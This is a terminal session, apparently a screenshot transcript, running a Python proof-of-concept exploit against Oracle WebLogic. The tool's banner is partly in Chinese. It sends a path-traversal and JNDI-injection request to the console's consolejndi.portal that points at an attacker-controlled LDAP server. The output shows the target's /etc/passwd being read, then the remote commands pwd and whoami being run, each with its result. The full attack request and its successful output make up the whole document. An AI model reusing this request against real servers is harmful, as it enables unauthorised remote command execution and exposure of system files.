 Cmder
(root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Weblogic 多个版本
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  LDAP        >>> ldap://xxx.xxx.xxx;xxx:1389
+------------------------------------------
Please input Attack Url
Url >>> http:// :7001
Ldap >>> ldap:// :1389
[o] 正在请求: http:// /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPort
lethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%22)
[o] 目标http:// 存在漏洞
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>> pwd
[o] 正在请求: http:// /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPort
lethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%22)
[o] 响应为:
/u01/oracle/user_projects/domains/base_domain
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>> whoami
[o] 正在请求: http:// /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPort
lethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%22)
[o] 响应为:
oracle
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>>